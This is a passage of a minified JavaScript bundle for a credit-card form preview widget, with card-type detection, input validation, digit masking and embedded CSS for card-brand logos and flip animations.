t},n.prototype.handle=function(r){return n=this,function(e){var t;return(t=Array.prototype.slice.call(arguments)).unshift(e.target),n.handlers[r].apply(n,t)};var n},n.prototype.validToggler=function(r){var n,e;return"cardExpiry"===r?n=function(r){var n;return n=Payment.fns.cardExpiryVal(r),Payment.fns.validateCardExpiry(n.month,n.year)}:"cardCVC"===r?(e=this,n=function(r){return Payment.fns.validateCardCVC(r,e.cardType)}):"cardNumber"===r?n=function(r){return Payment.fns.validateCardNumber(r)}:"cardHolderName"===r&&(n=function(r){return""!==r}),function(r){return function(e,t,a){var i;return i=n(e),r.toggleValidClass(t,i),r.toggleValidClass(a,i),e}}(this)},n.prototype.toggleValidClass=function(r,n){return a.toggleClass(r,this.options.classes.valid,n),a.toggleClass(r,this.options.classes.invalid,!n)},n.prototype.maskCardNumber=function(r,n,e){var t,a;return t=this.options.masks.cardNumber,(a=r.split(" ")).length>=3?(a.forEach(function(r,n){if(n!==a.length-1)return a[n]=a[n].replace(/\d/g,t)}),a.join(" ")):r.replace(/\d/g,t)},n.prototype.handlers={setCardType:function(r,n){var e;if(e=n.data,!a.hasClass(this.$card,e))return a.removeClass(this.$card,"jp-card-unknown"),a.removeClass(this.$card,this.cardTypes.join(" ")),a.addClass(this.$card,"jp-card-"+e),a.toggleClass(this.$card,"jp-card-identified","unknown"!==e),this.cardType=e},flipCard:function(){return a.addClass(this.$card,"jp-card-flipped")},unflipCard:function(){return a.removeClass(this.$card,"jp-card-flipped")}},r=function(r,n,e){var t,i,o;return null==e&&(e={}),e.fill=e.fill||!1,e.filters=e.filters||[],e.filters instanceof Array||(e.filters=[e.filters]),e.join=e.join||"","function"!=typeof e.join&&(t=e.join,e.join=function(){return t}),o=function(){var r,e,t;for(t=[],r=0,e=n.length;r<e;r++)i=n[r],t.push(i.textContent);return t}(),a.on(r,"focus",function(){return a.addClass(n,"jp-card-focused")}),a.on(r,"blur",function(){return a.removeClass(n,"jp-card-focused")}),a.on(r,"keyup change paste",function(t){var i,d,c,p,l,s,g,f,u,b,j,h;for(h=function(){var n,e,t;for(t=[],n=0,e=r.length;n<e;n++)i=r[n],t.push(a.val(i));return t}(),p=e.join(h),(h=h.join(p))===p&&(h=""),c=0,s=(b=e.filters).length;c<s;c++)h=(0,b[c])(h,r,n);for(j=[],d=l=0,g=n.length;l<g;d=++l)f=n[d],u=e.fill?h+o[d].substring(h.length):h||o[d],j.push(f.textContent=u);return j}),r},n}(),r.exports=t,n.Card=t}).call(n,function(){return this}())},function(r,n,e){var t=e(2);"string"==typeof t&&(t=[[r.id,t,""]]);e(4)(t,{});t.locals&&(r.exports=t.locals)},function(r,n,e){(r.exports=e(3)()).push([r.id,'.jp-card.jp-card-safari.jp-card-identified .jp-card-front:before, .jp-card.jp-card-safari.jp-card-identified .jp-card-back:before {\n  background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), -webkit-linear-gradient(-245deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%);\n  background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), linear-gradient(-25deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%); }\n\n.jp-card.jp-card-ie-10.jp-card-flipped, .jp-card.jp-card-ie-11.jp-card-flipped {\n  -webkit-transform: 0deg;\n  -moz-transform: 0deg;\n  -ms-transform: 0deg;\n  -o-transform: 0deg;\n  transform: 0deg; }\n  .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-front, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-front {\n    -webkit-transform: rotateY(0deg);\n    -moz-transform: rotateY(0deg);\n    -ms-transform: rotateY(0deg);\n    -o-transform: rotateY(0deg);\n    transform: rotateY(0deg); }\n  .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back {\n    -webkit-transform: rotateY(0deg);\n    -moz-transform: rotateY(0deg);\n    -ms-transform: rotateY(0deg);\n    -o-transform: rotateY(0deg);\n    transform: rotateY(0deg); }\n    .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back:after, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back:after {\n      left: 18%; }\n    .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-cvc, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-cvc {\n      -webkit-transform: rotateY(180deg);\n      -moz-transform: rotateY(180deg);\n      -ms-transform: rotateY(180deg);\n      -o-transform: rotateY(180deg);\n      transform: rotateY(180deg);\n      left: 5%; }\n    .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-shiny, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-shiny {\n      left: 84%; }\n      .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-shiny:after, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-shiny:after {\n        left: -480%;\n        -webkit-transform: rotateY(180deg);\n        -moz-transform: rotateY(180deg);\n        -ms-transform: rotateY(180deg);\n        -o-transform: rotateY(180deg);\n        transform: rotateY(180deg); }\n\n.jp-card.jp-card-ie-10.jp-card-amex .jp-card-back, .jp-card.jp-card-ie-11.jp-card-amex .jp-card-back {\n  display: none; }\n\n.jp-card-logo {\n  height: 36px;\n  width: 60px;\n  font-style: italic; }\n  .jp-card-logo, .jp-card-logo:before, .jp-card-logo:after {\n    box-sizing: border-box; }\n\n.jp-card-logo.jp-card-amex {\n  text-transform: uppercase;\n  font-size: 4px;\n  font-weight: bold;\n  color: white;\n  background-image: repeating-radial-gradient(circle at center, #FFF 1px, #999 2px);\n  background-image: repeating-radial-gradient(circle at center, #FFF 1px, #999 2px);\n  border: 1px solid #EEE; }\n  .jp-card-logo.jp-card-amex:before, .jp-card-logo.jp-card-amex:after {\n    width: 28px;\n    display: block;\n    position: absolute;\n    left: 16px; }\n  .jp-card-logo.jp-card-amex:before {\n    height: 28px;\n    content: "american";\n    top: 3px;\n    text-align: left;\n    padding-left: 2px;\n    padding-top: 11px;\n    background: #267AC3; }\n  .jp-card-logo.jp-card-amex:after {\n    content: "express";\n    bottom: 11px;\n    text-align: right;\n    padding-right: 2px; }\n\n.jp-card.jp-card-amex.jp-card-flipped {\n  -webkit-transform: none;\n  -moz-transform: none;\n  -ms-transform: none;\n  -o-transform: none;\n  transform: none; }\n\n.jp-card.jp-card-amex.jp-card-identified .jp-card-front:before, .jp-card.jp-card-amex.jp-card-identified .jp-card-back:before {\n  background-color: #108168; }\n\n.jp-card.jp-card-amex.jp-card-identified .jp-card-front .jp-card-logo.jp-card-amex {\n  opacity: 1; }\n\n.jp-card.jp-card-amex.jp-card-identified .jp-card-front .jp-card-cvc {\n  visibility: visible; }\n\n.jp-card.jp-card-amex.jp-card-identified .jp-card-front:after {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-discover {\n  background: #FF6600;\n  color: #111;\n  text-transform: uppercase;\n  font-style: normal;\n  font-weight: bold;\n  font-size: 10px;\n  text-align: center;\n  overflow: hidden;\n  z-index: 1;\n  padding-top: 9px;\n  letter-spacing: .03em;\n  border: 1px solid #EEE; }\n  .jp-card-logo.jp-card-discover:before, .jp-card-logo.jp-card-discover:after {\n    content: " ";\n    display: block;\n    position: absolute; }\n  .jp-card-logo.jp-card-discover:before {\n    background: white;\n    width: 200px;\n    height: 200px;\n    border-radius: 200px;\n    bottom: -5%;\n    right: -80%;\n    z-index: -1; }\n  .jp-card-logo.jp-card-discover:after {\n    width: 8px;\n    height: 8px;\n    border-radius: 4px;\n    top: 10px;\n    left: 27px;\n    background-color: #FF6600;\n    background-image: -webkit-radial-gradient(#FF6600, #fff);\n    background-image: radial-gradient(  #FF6600, #fff);\n    content: "network";\n    font-size: 4px;\n    line-height: 24px;\n    text-indent: -7px; }\n\n.jp-card .jp-card-front .jp-card-logo.jp-card-discover {\n  right: 12%;\n  top: 18%; }\n\n.jp-card.jp-card-discover.jp-card-identified .jp-card-front:before, .jp-card.jp-card-discover.jp-card-identified .jp-card-back:before {\n  background-color: #86B8CF; }\n\n.jp-card.jp-card-discover.jp-card-identified .jp-card-logo.jp-card-discover {\n  opacity: 1; }\n\n.jp-card.jp-card-discover.jp-card-identified .jp-card-front:after {\n  -webkit-transition: 400ms;\n  -moz-transition: 400ms;\n  transition: 400ms;\n  content: " ";\n  display: block;\n  background-color: #FF6600;\n  background-image: -webkit-linear-gradient(#FF6600, #ffa366, #FF6600);\n  background-image: linear-gradient(#FF6600, #ffa366, #FF6600);\n  height: 50px;\n  width: 50px;\n  border-radius: 25px;\n  position: absolute;\n  left: 100%;\n  top: 15%;\n  margin-left: -25px;\n  box-shadow: inset 1px 1px 3px 1px rgba(0, 0, 0, 0.5); }\n\n.jp-card-logo.jp-card-visa {\n  text-transform: uppercase;\n  color: white;\n  text-align: center;\n  font-weight: bold;\n  font-size: 24px;\n  line-height: 18px;\n  margin-top: 5px; }\n  .jp-card-logo.jp-card-visa:before, .jp-card-logo.jp-card-visa:after {\n    content: " ";\n    display: block;\n    width: 100%;\n    height: 25%; }\n  .jp-card-logo.jp-card-visa:before {\n    position: absolute;\n    left: -4px;\n    width: 0;\n    height: 0;\n    border-style: solid;\n    border-width: 0 12px 6px 0;\n    border-color: transparent #ffffff transparent transparent; }\n\n.jp-card.jp-card-visa.jp-card-identified .jp-card-front:before, .jp-card.jp-card-visa.jp-card-identified .jp-card-back:before {\n  background-color: #191278; }\n\n.jp-card.jp-card-visa.jp-card-identified .jp-card-logo.jp-card-visa {\n  opacity: 1;\n  box-shadow: none; }\n\n.jp-card-logo.jp-card-visaelectron {\n  background: white;\n  text-transform: uppercase;\n  color: #1A1876;\n  text-align: center;\n  font-weight: bold;\n  font-size: 15px;\n  line-height: 18px; }\n  .jp-card-logo.jp-card-visaelectron:before, .jp-card-logo.jp-card-visaelectron:after {\n    content: " ";\n    display: block;\n    width: 100%;\n    height: 25%; }\n  .jp-card-logo.jp-card-visaelectron:before {\n    background: #1A1876; }\n  .jp-card-logo.jp-card-visaelectron:after {\n    background: #E79800; }\n  .jp-card-logo.jp-card-visaelectron .elec {\n    float: right;\n    font-family: arial;\n    font-size: 9px;\n    margin-right: 1px;\n    margin-top: -5px;\n    text-transform: none; }\n\n.jp-card.jp-card-visaelectron.jp-card-identified .jp-card-front:before, .jp-card.jp-card-visaelectron.jp-card-identified .jp-card-back:before {\n  background-color: #191278; }\n\n.jp-card.jp-card-visaelectron.jp-card-identified .jp-card-logo.jp-card-visaelectron {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-mastercard {\n  color: white;\n  font-style: normal;\n  text-transform: lowercase;\n  font-weight: bold;\n  text-align: center;\n  font-size: 9px;\n  line-height: 84px;\n  z-index: 1;\n  text-shadow: 1px 1px rgba(0, 0, 0, 0.6); }\n  .jp-card-logo.jp-card-mastercard:before, .jp-card-logo.jp-card-mastercard:after {\n    content: " ";\n    display: block;\n    width: 36px;\n    top: 0;\n    position: absolute;\n    height: 36px;\n    border-radius: 18px; }\n  .jp-card-logo.jp-card-mastercard:before {\n    left: 0;\n    background: #EB001B;\n    z-index: -1;\n    opacity: 0.9; }\n  .jp-card-logo.jp-card-mastercard:after {\n    right: 0;\n    background: #FF5F00;\n    z-index: -2; }\n\n.jp-card.jp-card-mastercard.jp-card-identified .jp-card-front .jp-card-logo.jp-card-mastercard, .jp-card.jp-card-mastercard.jp-card-identified .jp-card-back .jp-card-logo.jp-card-mastercard {\n  box-shadow: none; }\n\n.jp-card.jp-card-mastercard.jp-card-identified .jp-card-front:before, .jp-card.jp-card-mastercard.jp-card-identified .jp-card-back:before {\n  background-color: #0061A8; }\n\n.jp-card.jp-card-mastercard.jp-card-identified .jp-card-logo.jp-card-mastercard {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-maestro {\n  color: white;\n  font-style: normal;\n  text-transform: lowercase;\n  font-weight: bold;\n  text-align: center;\n  font-size: 14px;\n  line-height: 84px;\n  z-index: 1;\n  text-shadow: 1px 1px rgba(0, 0, 0, 0.6); }\n  .jp-card-logo.jp-card-maestro:before, .jp-card-logo.jp-card-maestro:after {\n    content: " ";\n    display: block;\n    width: 36px;\n    top: 0;\n    position: absolute;\n    height: 36px;\n    border-radius: 18px; }\n  .jp-card-logo.jp-card-maestro:before {\n    left: 0;\n    background: #EB001B;\n    z-index: -2; }\n  .jp-card-logo.jp-card-maestro:after {\n    right: 0;\n    background: #00A2E5;\n    z-index: -1;\n    opacity: 0.8; }\n\n.jp-card.jp-card-maestro.jp-card-identified .jp-card-front .jp-card-logo.jp-card-maestro, .jp-card.jp-card-maestro.jp-card-identified .jp-card-back .jp-card-logo.jp-card-maestro {\n  box-shadow: none; }\n\n.jp-card.jp-card-maestro.jp-card-identified .jp-card-front:before, .jp-card.jp-card-maestro.jp-card-identified .jp-card-back:before {\n  background-color: #0B2C5F; }\n\n.jp-card.jp-card-maestro.jp-card-identified .jp-card-logo.jp-card-maestro {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-dankort {\n  width: 60px;\n  height: 36px;\n  padding: 3px;\n  border-radius: 8px;\n  border: #000000 1px solid;\n  background-color: #FFFFFF; }\n  .jp-card-logo.jp-card-dankort .dk {\n    position: relative;\n    width: 100%;\n    height: 100%;\n    overflow: hidden; }\n    .jp-card-logo.jp-card-dankort .dk:before {\n      background-color: #ED1C24;\n      content: \'\';\n      position: absolute;\n      width: 100%;\n      height: 100%;\n      display: block;\n      border-radius: 6px; }\n    .jp-card-logo.jp-card-dankort .dk:after {\n      content: \'\';\n      position: absolute;\n      top: 50%;\n      margin-top: -7.7px;\n      right: 0;\n      width: 0;\n      height: 0;\n      border-style: solid;\n      border-width: 7px 7px 10px 0;\n      border-color: transparent #ED1C24 transparent transparent;\n      z-index: 1; }\n  .jp-card-logo.jp-card-dankort .d, .jp-card-logo.jp-card-dankort .k {\n    position: absolute;\n    top: 50%;\n    width: 50%;\n    display: block;\n    height: 15.4px;\n    margin-top: -7.7px;\n    background: white; }\n  .jp-card-logo.jp-card-dankort .d {\n    left: 0;\n    border-radius: 0 8px 10px 0; }\n    .jp-card-logo.jp-card-dankort .d:before {\n      content: \'\';\n      position: absolute;\n      top: 50%;\n      left: 50%;\n      display: block;\n      background: #ED1C24;\n      border-radius: 2px 4px 6px 0px;\n      height: 5px;\n      width: 7px;\n      margin: -3px 0 0 -4px; }\n  .jp-card-logo.jp-card-dankort .k {\n    right: 0; }\n    .jp-card-logo.jp-card-dankort .k:before, .jp-card-logo.jp-card-dankort .k:after {\n      content: \'\';\n      position: absolute;\n      right: 50%;\n      width: 0;\n      height: 0;\n      border-style: solid;\n      margin-right: -1px; }\n    .jp-card-logo.jp-card-dankort .k:before {\n      top: 0;\n      border-width: 8px 5px 0 0;\n      border-color: #ED1C24 transparent transparent transparent; }\n    .jp-card-logo.jp-card-dankort .k:after {\n      bottom: 0;\n      border-width: 0 5px 8px 0;\n      border-color: transparent transparent #ED1C24 transparent; }\n\n.jp-card.jp-card-dankort.jp-card-identified .jp-card-front:before, .jp-card.jp-card-dankort.jp-card-identified .jp-card-back:before {\n  background-color: #0055C7; }\n\n.jp-card.jp-card-dankort.jp-card-identified .jp-card-logo.jp-card-dankort {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-elo {\n  height: 50px;\n  width: 50px;\n  border-radius: 100%;\n  background: black;\n  color: white;\n  text-align: center;\n  text-transform: lowercase;\n  font-size: 21px;\n  font-style: normal;\n  letter-spacing: 1px;\n  font-weight: bold;\n  padding-top: 13px; }\n  .jp-card-logo.jp-card-elo .e, .jp-card-logo.jp-card-elo .l, .jp-card-logo.jp-card-elo .o {\n    display: inline-block;\n    position: relative; }\n  .jp-card-logo.jp-card-elo .e {\n    -webkit-transform: rotate(-15deg);\n    -moz-transform: rotate(-15deg);\n    -ms-transform: rotate(-15deg);\n    -o-transform: rotate(-15deg);\n    transform: rotate(-15deg); }\n  .jp-card-logo.jp-card-elo .o {\n    position: relative;\n    display: inline-block;\n    width: 12px;\n    height: 12px;\n    right: 0;\n    top: 7px;\n    border-radius: 100%;\n    background-image: -webkit-linear-gradient( yellow 50%, red 50%);\n    background-image: linear-gradient( yellow 50%, red 50%);\n    -webkit-transform: rotate(40deg);\n    -moz-transform: rotate(40deg);\n    -ms-transform: rotate(40deg);\n    -o-transform: rotate(40deg);\n    transform: rotate(40deg);\n    text-indent: -9999px; }\n    .jp-card-logo.jp-card-elo .o:before {\n      content: "";\n      position: absolute;\n      width: 49%;\n      height: 49%;\n      background: black;\n      border-radius: 100%;\n      text-indent: -99999px;\n      top: 25%;\n      left: 25%; }\n\n.jp-card.jp-card-elo.jp-card-identified .jp-card-front:before, .jp-card.jp-card-elo.jp-card-identified .jp-card-back:before {\n  background-color: #6F6969; }\n\n.jp-card.jp-card-elo.jp-card-identified .jp-card-logo.jp-card-elo {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-jcb {\n  border-radius: 5px 0px 5px 0px;\n  -moz-border-radius: 5px 0px 5px 0px;\n  -webkit-border-radius: 5px 0px 5px 0px;\n  background-color: white;\n  font-style: normal;\n  color: white;\n  width: 50px;\n  padding: 2px 0 0 2px; }\n  .jp-card-logo.jp-card-jcb > div {\n    width: 15px;\n    margin-right: 1px;\n    display: inline-block;\n    text-align: center;\n    text-shadow: 1px 1px rgba(0, 0, 0, 0.6);\n    border-radius: 5px 0px 5px 0px;\n    -moz-border-radius: 5px 0px 5px 0px;\n    -webkit-border-radius: 5px 0px 5px 0px; }\n    .jp-card-logo.jp-card-jcb > div:before, .jp-card-logo.jp-card-jcb > div:after {\n      content: " ";\n      display: block;\n      height: 8px; }\n    .jp-card-logo.jp-card-jcb > div.j {\n      background-color: #000063;\n      background-image: -webkit-linear-gradient(left, #000063, #008cff);\n      background-image: linear-gradient(to right,#000063, #008cff); }\n    .jp-card-logo.jp-card-jcb > div.c {\n      background-color: #630000;\n      background-image: -webkit-linear-gradient(left, #630000, #ff008d);\n      background-image: linear-gradient(to right,#630000, #ff008d); }\n    .jp-card-logo.jp-card-jcb > div.b {\n      background-color: #006300;\n      background-image: -webkit-linear-gradient(left, #006300, #00ff00);\n      background-image: linear-gradient(to right,#006300, #00ff00); }\n\n.jp-card.jp-card-jcb.jp-card-identified .jp-card-front:before, .jp-card.jp-card-jcb.jp-card-identified .jp-card-back:before {\n  background-color: #CB8000; }\n\n.jp-card.jp-card-jcb.jp-card-identified .jp-card-logo.jp-card-jcb {\n  opacity: 1;\n  box-shadow: none; }\n\n.jp-card-logo.jp-card-dinersclub {\n  font-family: serif;\n  height: 40px;\n  width: 100px;\n  color: white;\n  font-size: 17px;\n  font-style: normal;\n  letter-spacing: 1px; }\n  .jp-card-logo.jp-card-dinersclub::before, .jp-card-logo.jp-card-dinersclub::after {\n    display: block;\n    position: relative; }\n  .jp-card-logo.jp-card-dinersclub::before {\n    content: \'Diners Club\'; }\n  .jp-card-logo.jp-card-dinersclub::after {\n    content: \'International\';\n    text-transform: uppercase;\n    font-size: 0.6em; }\n\n.jp-card.jp-card-dinersclub .jp-card-front .jp-card-logo {\n  box-shadow: none !important; }\n\n.jp-card.jp-card-dinersclub.jp-card-identified .jp-card-front:before, .jp-card.jp-card-dinersclub.jp-card-identified .jp-card-back:before {\n  background-color: #999; }\n\n.jp-card.jp-card-dinersclub.jp-card-identified .jp-card-logo.jp-card-dinersclub {\n  opacity: 1; }\n\n.jp-card-container {\n  -webkit-perspective: 1000px;\n  -moz-perspective: 1000px;\n  perspective: 1000px;\n  width: 350px;\n  max-width: 100%;\n  height: 200px;\n  margin: auto;\n  z-index: 1;\n  position: relative; }\n\n.jp-card {\n  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;\n  line-height: 1;\n  position: relative;\n  width: 100%;\n  height: 100%;\n  min-width: 315px;\n  border-radius: 10px;\n  -webkit-transform-style: preserve-3d;\n  -moz-transform-style: preserve-3d;\n  -ms-transform-style: preserve-3d;\n  -o-transform-style: preserve-3d;\n  transform-style: preserve-3d;\n  -webkit-transition: all 400ms linear;\n  -moz-transition: all 400ms linear;\n  transition: all 400ms linear; }\n  .jp-card > *, .jp-card > *:before, .jp-card > *:after {\n    -moz-box-sizing: border-box;\n    -webkit-box-sizing: border-box;\n    box-sizing: border-box;\n    font-family: inherit; }\n  .jp-card.jp-card-flipped {\n    -webkit-transform: rotateY(180deg);\n    -moz-transform: rotateY(180deg);\n    -ms-transform: rotateY(180deg);\n    -o-transform: rotateY(180deg);\n    transform: rotateY(180deg); }\n  .jp-card .jp-card-front, .jp-card .jp-card-back {\n    -webkit-backface-visibility: hidden;\n    backface-visibility: hidden;\n    -webkit-transform-style: preserve-3d;\n    -moz-transform-style: preserve-3d;\n    -ms-transform-style: preserve-3d;\n    -o-transform-style: preserve-3d;\n    transform-style: preserve-3d;\n    -webkit-transition: all 400ms linear;\n    -moz-transition: all 400ms linear;\n    transition: all 400ms linear;\n    width: 100%;\n    height: 100%;\n    position: absolute;\n    top: 0;\n    left: 0;\n    overflow: hidden;\n    border-radius: 10px;\n    background: #DDD; }\n    .jp-card .jp-card-front:before, .jp-card .jp-card-back:before {\n      content: " ";\n      display: block;\n      position: absolute;\n      width: 100%;\n      height: 100%;\n      top: 0;\n      left: 0;\n      opacity: 0;\n      border-radius: 10px;\n      -webkit-transition: all 400ms ease;\n      -moz-transition: all 400ms ease;\n      transition: all 400ms ease; }\n    .jp-card .jp-card-front:after, .jp-card .jp-card-back:after {\n      content: " ";\n      display: block; }\n    .jp-card .jp-card-front .jp-card-display, .jp-card .jp-card-back .jp-card-display {\n      color: white;\n      font-weight: normal;\n      opacity: 0.5;\n      -webkit-transition: opacity 400ms linear;\n      -moz-transition: opacity 400ms linear;\n      transition: opacity 400ms linear; }\n      .jp-card .jp-card-front .jp-card-display.jp-card-focused, .jp-card .jp-card-back .jp-card-display.jp-card-focused {\n        opacity: 1;\n        font-weight: 700; }\n    .jp-card .jp-card-front .jp-card-cvc, .jp-card .jp-card-back .jp-card-cvc {\n      font-family: "Bitstream Vera Sans Mono", Consolas, Courier, monospace;\n      font-size: 14px; }\n    .jp-card .jp-card-front .jp-card-shiny, .jp-card .jp-card-back .jp-card-shiny {\n      width: 50px;\n      height: 35px;\n      border-radius: 5px;\n      background: #CCC;\n      position: relative; }\n      .jp-card .jp-card-front .jp-card-shiny:before, .jp-card .jp-card-back .jp-card-shiny:before {\n        content: " ";\n        display: block;\n        width: 70%;\n        height: 60%;\n        border-top-right-radius: 5px;\n        border-bottom-right-radius: 5px;\n        background: #d9d9d9;\n        position: absolute;\n        top: 20%; }\n  .jp-card .jp-card-front .jp-card-logo {\n    position: absolute;\n    opacity: 0;\n    right: 5%;\n    top: 8%;\n    -webkit-transition: 400ms;\n    -moz-transition: 400ms;\n    transition: 400ms; }\n  .jp-card .jp-card-front .jp-card-lower {\n    width: 80%;\n    position: absolute;\n    left: 10%;\n    bottom: 30px; }\n    @media only screen and (max-width: 480px) {\n      .jp-card .jp-card-front .jp-card-lower {\n        width: 90%;\n        left: 5%; } }\n    .jp-card .jp-card-front .jp-card-lower .jp-card-cvc {\n      visibility: hidden;\n      float: right;\n      position: relative;\n      bottom: 5px; }\n    .jp-card .jp-card-front .jp-card-lower .jp-card-number {\n      font-family: "Bitstream Vera Sans Mono", Consolas, Courier, monospace;\n      font-size: 24px;\n      clear: both;\n      margin-bottom: 30px; }\n    .jp-card .jp-card-front .jp-card-lower .jp-card-expiry {\n      font-family: "Bitstream Vera Sans Mono", Consolas, Courier, monospace;\n      letter-spacing: 0em;\n      position: relative;\n      float: right;\n      width: 25%; }\n      .jp-card .jp-card-front .jp-card-lower .jp-card-expiry:before, .jp-card .jp-card-front .jp-card-lower .jp-card-expiry:after {\n        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;\n        font-weight: bold;\n        font-size: 7px;\n        white-space: pre;\n        display: block;\n        opacity: .5; }\n      .jp-card .jp-card-front .jp-card-lower .jp-card-expiry:before {\n        content: attr(data-before);\n        margin-bottom: 2px;\n        font-size: 7px;\n        text-transform: uppercase; }\n      .jp-card .jp-card-front .jp-card-lower .jp-card-expiry:after {\n        position: absolute;\n        content: attr(data-after);\n        text-align: right;\n        right: 100%;\n        margin-right: 5px;\n        margin-top: 2px;\n        bottom: 0; }\n    .jp-card .jp-card-front .jp-card-lower .jp-card-name {\n      text-transform: uppercase;\n      font-family: "Bitstream Vera Sans Mono", Consolas, Courier, monospace;\n      font-size: 20px;\n      max-height: 45px;\n      position: absolute;\n      bottom: 0;\n      width: 190px;\n      display: -webkit-box;\n      -webkit-line-clamp: 2;\n      -webkit-box-orient: horizontal;\n      overflow: hidden;\n      text-overflow: ellipsis; }\n  .jp-card .jp-card-back {\n    -webkit-transform: rotateY(180deg);\n    -moz-transform: rotateY(180deg);\n    -ms-transform: rotateY(180deg);\n    -o-transform: rotateY(180deg);\n    transform: rotateY(180deg); }\n    .jp-card .jp-card-back .jp-card-bar {\n      background-color: #444;\n      background-image: -webkit-linear-gradient(#444, #333);\n      background-image: linear-gradient(#444, #333);\n      width: 100%;\n      height: 20%;\n      position: absolute;\n      top: 10%; }\n    .jp-card .jp-card-back:after {\n      content: " ";\n      display: block;\n      background-color: #FFF;\n      background-image: -webkit-linear-gradient(#FFF, #FFF);\n      background-image: linear-gradient(#FFF, #FFF);\n      width: 80%;\n      height: 16%;\n      position: absolute;\n      top: 40%;\n      left: 2%; }\n    .jp-card .jp-card-back .jp-card-cvc {\n      position: absolute;\n      top: 40%;\n      left: 85%;\n      -webkit-transition-delay: 600ms;\n      -moz-transition-delay: 600ms;\n      transition-delay: 600ms; }\n    .jp-card .jp-card-back .jp-card-shiny {\n      position: absolute;\n      top: 66%;\n      left: 2%; }\n      .jp-card .jp-card-back .jp-card-shiny:after {\n        content: "This card has been issued by Akıllı Ticaret and is licensed for Orion Yazılım. It comes with no warranty. For support issues, please visit: akilliticaret.com.";\n        position: absolute;\n        left: 120%;\n        top: 5%;\n        color: white;\n        font-size: 7px;\n        width: 230px;\n        opacity: .5; }\n  .jp-card.jp-card-identified {\n    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3); }\n    .jp-card.jp-card-identified .jp-card-front, .jp-card.jp-card-identified .jp-card-back {\n      background-color: #000;\n      background-color: rgba(0, 0, 0, 0.5); }\n      .jp-card.jp-card-identified .jp-card-front:before, .jp-card.jp-card-identified .jp-card-back:before {\n        -webkit-transition: all 400ms ease;\n        -moz-transition: all 400ms ease;\n        transition: all 400ms ease;\n        background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 30% 30%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 70% 70%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 90% 20%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 15% 80%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), -webkit-linear-gradient(-245deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 